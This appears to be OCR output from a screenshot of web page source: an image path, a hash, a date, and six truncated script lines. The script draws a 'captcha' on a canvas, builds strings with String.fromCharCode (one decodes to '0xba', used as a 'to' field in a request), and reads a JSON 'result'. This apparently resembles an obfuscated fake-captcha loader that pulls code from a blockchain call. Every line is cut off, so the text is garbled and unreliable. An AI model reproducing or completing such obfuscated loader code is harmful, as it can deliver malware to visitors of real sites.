
📎 HASH: f2d9de7195b50e5
Updated:
2026-06-10
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r